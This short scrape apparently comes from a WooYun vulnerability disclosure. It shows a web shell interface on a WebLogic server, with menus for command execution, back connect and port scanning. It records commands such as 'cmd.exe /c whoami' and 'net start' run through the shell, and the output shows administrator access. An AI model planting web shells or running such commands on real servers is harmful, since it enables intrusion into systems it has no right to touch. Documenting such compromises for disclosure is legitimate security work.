 218.2.168.11:7001 (192.168.195.22)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download F
Execute Program »
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/wx_domain/servers/AdminSe Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
njzq-weixinapp\administrator
www.wooyun.org